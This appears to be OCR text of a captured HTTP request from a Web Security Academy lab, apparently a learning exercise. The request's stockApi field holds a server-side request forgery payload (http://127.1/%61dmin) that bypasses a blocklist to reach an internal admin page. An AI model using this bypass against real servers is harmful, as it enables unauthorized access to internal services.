 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a0100ba03069580c02fbd6500b500f4.web-security-academy.net
3 Cookie: session=K0Rq1ZwmXXnmForGL0UGe15hwvSwkL6v
4 Content-Length: 22
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0100ba03069580c02fbd6500b500f4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0100ba03069580c02fbd6500b500f4.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/%61dmin